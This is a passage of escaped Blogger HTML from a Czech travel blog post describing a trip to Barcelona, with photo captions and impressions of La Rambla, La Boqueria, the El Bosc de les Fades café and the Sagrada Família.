\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJá vím, mám děsnej skluz! První i druhý díl jsou na světě již dlouho, ale ten třetí mi nějak trval. A to vám chci ještě napsat o dovolené po Alpách - Švýcarsko, Itálie a Francie. Snad to do června stihnu!\u003Cbr \/\u003E\nTeď už nebudu zdržovat a jdeme na to.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTenhle článek se bude skládat \u003Cb\u003Ehlavně z fotek\u003C\/b\u003E, takže se na to připravte. Každopádně se pokusím shrnout, jak ta naše dovolená probíhala.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7vakDf9gkDcOTvnMpFLb7L1onO5nVT8jx4XZAeuhpb49jTviDHI9KiAVBkSaed8s_MsJw_dSegNA4LUPrslcAyeHtffdFr37H89tGGKXmpSETFCH2bu9ho79vEjzNcinosopYdvVsf4\/s1600\/IMG_1181.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl7vakDf9gkDcOTvnMpFLb7L1onO5nVT8jx4XZAeuhpb49jTviDHI9KiAVBkSaed8s_MsJw_dSegNA4LUPrslcAyeHtffdFr37H89tGGKXmpSETFCH2bu9ho79vEjzNcinosopYdvVsf4\/s640\/IMG_1181.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nZačala dost \u003Cb\u003Ezmateně\u003C\/b\u003E. Přistály jsme na letišti a vlak jsme našly poměrně snadno. Koupit lístek už bylo trochu obtížnější a donutit tu mrchu mašinu, aby pak ten lístek snědla a nás pustila na nástupiště byl taky boj. A navíc jsme nestíhaly. Slečny, co nám pomáhaly s nákupem lístku (vždy tam někdo bude a pomůže vám) nás hlasitě povzbuzovaly ať utíkáme, že to stihneme. No \u003Cb\u003Estihly jsem to\u003C\/b\u003E! Prvním větším problémem bylo to, že mi nešly dala. Prý chytrá ochrana dat. Pfff! Taky jsme zapomněly vystoupit a místo jednoho jednoduchého a rychlého přestupu jsme ty přestupy měly nakonec tři i s čekáním. Stává se! Pak už jsme ale v pohodě dobloudily k bytu, kde jsme měly pronajatý pokojíček s balkónkem. Musím říct, že na nás byli neuvěřitelně milí a byli samý úsměv! Pokojík byl skromný, ale hned vedle jsme měly koupelnu a měly jsme svůj vlastní balkón. Sice nic moc výhled, ale bylo super si tam jen tak sednout. Taky bylo fajn, že jsme měly kde sušit věci. A nejvíce jsme ocenily větrák na pokoji! Ten večer už jsme nic moc nedělaly, ale neodolaly jsme a šly jsme se ještě rychle smočit do moře. Paní domácí nám půjčila osušky na pláž a měly jsme k dispozici po celou dobu i slunečník a další věci.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTntMIGKD4qjRC5Rua_PkoVcsnP5fuuAAiDSHwqLRbziFt669rMwtyZnPl3AR5e1ozLpJUKUgaQmaGgMhXmoVOSZjkMEfpPz9SKFqXflgYu-F-M_eEWRplxyunYz_OBdboJcIDjCHkt2c\/s1600\/IMG_2497.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTntMIGKD4qjRC5Rua_PkoVcsnP5fuuAAiDSHwqLRbziFt669rMwtyZnPl3AR5e1ozLpJUKUgaQmaGgMhXmoVOSZjkMEfpPz9SKFqXflgYu-F-M_eEWRplxyunYz_OBdboJcIDjCHkt2c\/s640\/IMG_2497.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECastelldefels, Playa\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nDruhý den jsme se vydaly do Barcelony. A to rovnou na nákupy a jídlo! Do Barcelony jsme se dostávaly vlakem a po Barceloně většinou pěšky. Google mapy nám byly velkým pomocníkem! Šly jsme se projít po kolonádě\u0026nbsp;\u003Cb\u003ELa Rambla\u003C\/b\u003E\u0026nbsp;a okukovaly všelijaké stánky, výlohy a hlavně tu architekturu. Ta je v Barceloně dost rozmanitá a nádherná. Neodolaly jsme ani\u0026nbsp;\u003Cb\u003Evýborné zmrzlině\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmF_MnZUs3Mi7qmfas3GDZ_mBD1h24GUBRpi412gAxoa9YrnZlZ4NRBkud1y61L5BxOtsT1un9c_PQw0WapzTOk2sOgjc714tweG9sQr8Gyv27P2_d1zzHTj9AGHoOZxjEjEWHv9Ke3gg\/s1600\/IMG_1378.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmF_MnZUs3Mi7qmfas3GDZ_mBD1h24GUBRpi412gAxoa9YrnZlZ4NRBkud1y61L5BxOtsT1un9c_PQw0WapzTOk2sOgjc714tweG9sQr8Gyv27P2_d1zzHTj9AGHoOZxjEjEWHv9Ke3gg\/s640\/IMG_1378.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003EPo zmrzlině jsme se vydaly za naším hlavním cílem toho dne a to byly trhy \u003Cb\u003ELa Boqueria Mercat\u003C\/b\u003E. Musím říct, že to je nádherné místo s úžasnou atmosférou. Mně osobně trošku vadil ten odér ryb u některých stánků, ale s tím se musí počítat. Na druhou stranu jsem byla naprosto nadšená ze stánků s ovocem. Za prvé to bylo barevné, za druhé chutné a za třetí neuvěřitelně levné. \u003Cb\u003ENo prostě výhra! \u003C\/b\u003EDaly jsem si zde i výborný a lehký oběd.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX67osQw22qMh2ElxTkcfaK47n25Q_19hYj9jRklm0ChUWTPILhrkseG_ukMPBPKHbQ4wOorwVNVvmipUCiIkAtFm_3Re0mLBJ1sg9dhSDsTI0OMmbwjk90hF4BQpGyzRyz54OWZCyFHw\/s1600\/IMG_1376.JPG\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX67osQw22qMh2ElxTkcfaK47n25Q_19hYj9jRklm0ChUWTPILhrkseG_ukMPBPKHbQ4wOorwVNVvmipUCiIkAtFm_3Re0mLBJ1sg9dhSDsTI0OMmbwjk90hF4BQpGyzRyz54OWZCyFHw\/s640\/IMG_1376.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7WQTn8lOXLkRHYuXWkpsShpwyU3GhLfH_qapF6Tl6U6kUos2oHxNH8bFagJrLdmK7mHg2_a4qlWnCdGmEkMyk2nJx2obkMgi-h_LHC05LVgnKW34U702QNxmDi_UCfd2jVE0dk5IR-g8\/s1600\/IMG_1379.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7WQTn8lOXLkRHYuXWkpsShpwyU3GhLfH_qapF6Tl6U6kUos2oHxNH8bFagJrLdmK7mHg2_a4qlWnCdGmEkMyk2nJx2obkMgi-h_LHC05LVgnKW34U702QNxmDi_UCfd2jVE0dk5IR-g8\/s640\/IMG_1379.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38DNBDyN8nfzDC02R5LJpIX5xdn4Yig4SXTfAi4teK1NS5mj6lHicZMOigLdT-wnmTRY0_DtjGzefxOMRxTF-QnV8LnYNtHlJ9fdK6WyVhoPn8qydU0iXuvDSp4zHaBm1doEJ-_iZ1Lo\/s640\/IMG_1377.JPG\" style=\"margin-left: auto; margin-right: auto;\" width=\"480\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELa Boqueria Mercat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg38DNBDyN8nfzDC02R5LJpIX5xdn4Yig4SXTfAi4teK1NS5mj6lHicZMOigLdT-wnmTRY0_DtjGzefxOMRxTF-QnV8LnYNtHlJ9fdK6WyVhoPn8qydU0iXuvDSp4zHaBm1doEJ-_iZ1Lo\/s1600\/IMG_1377.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EPoté jsme zase pokračovali po La Ramble. Musím říct, že tam bylo tak trilion lidí převlečených za takové ty živé sochy. Až to bylo otravné. Ale pravdou je, že některé ty kostýmy byly velmi povedené! Po La Ramble se nakonec dojde k moři. Respektivě k přístavišti. A musím říct, že tam bylo \u003Cb\u003Enádherně\u003C\/b\u003E! A naší poslední zastávkou tohoto dne byla krásná kavárna\u003Cspan style=\"background-color: white; font-family: \u0026quot;Playfair Display\u0026quot;; text-align: justify;\"\u003E\u0026nbsp;\u003Cb\u003EEl Bosc de les Fades\u003C\/b\u003E. Krásné zvukové efetky, úžasné prostředí - vlastně přímo kouzelné. To prostě chcete zažít! Při cestě zpátky jsme také zvenku obdivovaly \u003Cb\u003ECasa Battló\u003C\/b\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: \u0026quot;Playfair Display\u0026quot;; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lphzuXGG6bXRMV7_429WGeQbX5e0o6Zj7MPx7ITKCEKcaLpUs8Kv1-4vujeM73Cxd0u36y29mBlI1Uxfp3LaAop1dGpwy7G89iX8lzjciwDqbUnEMhDxQcj9HtEPGeDh2HpYncSit1k\/s1600\/IMG_2498.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3lphzuXGG6bXRMV7_429WGeQbX5e0o6Zj7MPx7ITKCEKcaLpUs8Kv1-4vujeM73Cxd0u36y29mBlI1Uxfp3LaAop1dGpwy7G89iX8lzjciwDqbUnEMhDxQcj9HtEPGeDh2HpYncSit1k\/s640\/IMG_2498.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEl Bosc de les Fades\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nBarcelona a celkově Španělsko není zrovna nejčistší místo na světě a je třeba s tím počítat. Hlavní tahy a místa, která jsou hojně navštěvovaná uklizená jsou. Ale stačí nakouknout do postranní uličky či jít večer na pláž a poznáte realitu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYL0ApZ8u_JZfXXcY3g_1XOWGRot6t8N2x_Gufi-5R8qF9OeV_VGFj03S7kFtVnk5LfyGqiys844uIZ3fjiMcOYUx-M1iiIej_N32vN6YCG7Y-72JPUZL2RVkUn1cGyDXUsoXWG3B3OT0\/s1600\/IMG_1312.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYL0ApZ8u_JZfXXcY3g_1XOWGRot6t8N2x_Gufi-5R8qF9OeV_VGFj03S7kFtVnk5LfyGqiys844uIZ3fjiMcOYUx-M1iiIej_N32vN6YCG7Y-72JPUZL2RVkUn1cGyDXUsoXWG3B3OT0\/s640\/IMG_1312.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBarcelona\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003ETřetí den jsme měli \u003Cb\u003Evíce odpočinkový\u003C\/b\u003E. Alespoň zezačátku. Došly jsme si tam u nás na skvělý oběd, i když teda upozorňuji, že oni ještě podávali snídaňové menu. V jednu odpoledne. Oni prostě obědvají až tak ve tři, nedá se svítit. A večer následoval výlet k nejnádhernější \u003Cb\u003ESagrada Familia\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqkp7tErculbp-PAaq1DSPsH8FkBohLR9fRrEm6Zkds4Xbh1nHeRtjGvcTzck2LZvZIH3KNIkJ5kXANKejXcWzgUzesGa1kA0BwpvkXPGXb-_c8OwNQJnqLInXWEAiszINB3Jzz5M0Bo\/s1600\/IMG_1689.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqqkp7tErculbp-PAaq1DSPsH8FkBohLR9fRrEm6Zkds4Xbh1nHeRtjGvcTzck2LZvZIH3KNIkJ5kXANKejXcWzgUzesGa1kA0BwpvkXPGXb-_c8OwNQJnqLInXWEAiszINB3Jzz5M0Bo\/s640\/IMG_1689.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsv6_UBhwUMrib14I0HctTvFQRm2KJR25a4lHXbiTretlTil3ZDaqtJM6sgMoM-Je0U6tk-WIBv_1Hs2qYtXRaTowkPOKf3f3sCF8dg1JKzZ2qxV1_5GdI1m8yDMvFm6tt4QnInIVaSo\/s1600\/1-0020.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1067\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsv6_UBhwUMrib14I0HctTvFQRm2KJR25a4lHXbiTretlTil3ZDaqtJM6sgMoM-Je0U6tk-WIBv_1Hs2qYtXRaTowkPOKf3f3sCF8dg1JKzZ2qxV1_5GdI1m8yDMvFm6tt4QnInIVaSo\/s640\/1-0020.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO4cDC-AifKR0_CHziUob9KarVJ9niyms1n8je09_q28YyTmOL-0UVdus_quKkcoMl0BnHCKMGdUx4-QD5o1kr-OlD9I7rzd2jrMeGMI3exDTlLyDWAAIb-Qruw4gq395d_dJemsLh3ts\/s1600\/IMG_1699.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO4cDC-AifKR0_CHziUob9KarVJ9niyms1n8je09_q28YyTmOL-0UVdus_quKkcoMl0BnHCKMGdUx4-QD5o1kr-OlD9I7rzd2jrMeGMI3exDTlLyDWAAIb-Qruw4gq395d_dJemsLh3ts\/s640\/IMG_1699.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nA mě vyrazila dech. Byla krásná, majestátní a tak jiná! Musím říct, že jsem měly štěstí a dokázaly jsem si na poslední chvíli (asi den nebo dva předem) koupit lístky i dovnitř. Přes internet. A pokud někdy do Barcelony pojedete a půjdete k Sagradě, tak si kupte lístky! Zvenku? Úžasná! Ale zevnitř? \u003Cb\u003ENeměla jsem slov\u003C\/b\u003E a asi dodnes nemám. Protože vevnitř... Ta atmosféra, vzhled a ta majestnátnost - z toho jsem si sedla na prdel. A upřímně řečeno mi v jednu chvíli i vyhrkly slzy do očí. Za mě nejlépe utracené peníze vůbec. \u003Cb\u003EZ celého srdce ještě jednou doporučuju!\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOrR0R0L65scv2NdOaSj_mwTWQMVGMIA_UzrlnKmOFi8p2y-EvmMhVwJtXMol0m4kdNep_WB_pdoVbjHtN-qhMs7cMGM0Ahy5a2JGz-jJ2m0MoPVg2TUEekBtiF0aGd14KIbLRQwYPQDo\/s1600\/IMG_1696.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOrR0R0L65scv2NdOaSj_mwTWQMVGMIA_UzrlnKmOFi8p2y-EvmMhVwJtXMol0m4kdNep_WB_pdoVbjHtN-qhMs7cMGM0Ahy5a2JGz-jJ2m0MoPVg2TUEekBtiF0aGd14KIbLRQwYPQDo\/s640\/IMG_1696.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiNVI1B4LR5j2wJjeCelHz3qsSoHLz2udDEX7lLLfse2Fpob9hKAjc5EcGrqfRs5uxfbczt0rht9CadhPqDRAnyeYIjx7pt5xAUHtiCIdETOIV9fSBUaySAwQLW-Y0k1jqPG_aqT-N6Q0\/s1600\/IMG_1697.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiNVI1B4LR5j2wJjeCelHz3qsSoHLz2udDEX7lLLfse2Fpob9hKAjc5EcGrqfRs5uxfbczt0rht9CadhPqDRAnyeYIjx7pt5xAUHtiCIdETOIV9fSBUaySAwQLW-Y0k1jqPG_aqT-N6Q0\/s640\/IMG_1697.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqGlx_uwCY8dxbUBxB2XgUUlzyCJVVlg03mtmmmDBSaepXcVYkd40oHOoFvPKGBURsOybyIVWhM71t8ps-x4E2LYt0FdudoKv-QYHMrKV7Ku9Yu5x9pQrtZQ2ey_uznk50orLJAUoz-CQ\/s1600\/1-0134.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqGlx_uwCY8dxbUBxB2XgUUlzyCJVVlg03mtmmmDBSaepXcVYkd40oHOoFvPKGBURsOybyIVWhM71t8ps-x4E2LYt0FdudoKv-QYHMrKV7Ku9Yu5x9pQrtZQ2ey_uznk50orLJAUoz-CQ\/s640\/1-0134.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRJ3D6q04HxAAhhzn6_kmNi4GdFq46qW_VSUKFhRwC-d3zZkxcnRnGz06-VRV2kfN6tdtXmeOQ-v9-DqGp1l6FNFK_H2ONR03oW1kWEPtfz6A7i2gTRN2kDW4fs7JTTpq0dUGIA1mMP4I\/s1600\/IMG_1695.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRJ3D6q04HxAAhhzn6_kmNi4GdFq46qW_VSUKFhRwC-d3zZkxcnRnGz06-VRV2kfN6tdtXmeOQ-v9-DqGp1l6FNFK_H2ONR03oW1kWEPtfz6A7i2gTRN2kDW4fs7JTTpq0dUGIA1mMP4I\/s640\/IMG_1695.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPPN1eR9aXN2zObkcp_PZUoUH2LpkjZkoR-xP4n5nvMeO-FHSfVnd0c2hSiqGLjZEHKeC-na6iXiOSEmpyLOMuqw6-zdTROrnaOmZ5P8tZss0WjO4q4TT3MwCi_-Q0W_5AumS5MCrBcxk\/s1600\/IMG_1700.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPPN1eR9aXN2zObkcp_PZUoUH2LpkjZkoR-xP4n5nvMeO-FHSfVnd0c2hSiqGLjZEHKeC-na6iXiOSEmpyLOMuqw6-zdTROrnaOmZ5P8tZss0WjO4q4TT3MwCi_-Q0W_5AumS5MCrBcxk\/s640\/IMG_1700.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESagrada Familia\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" 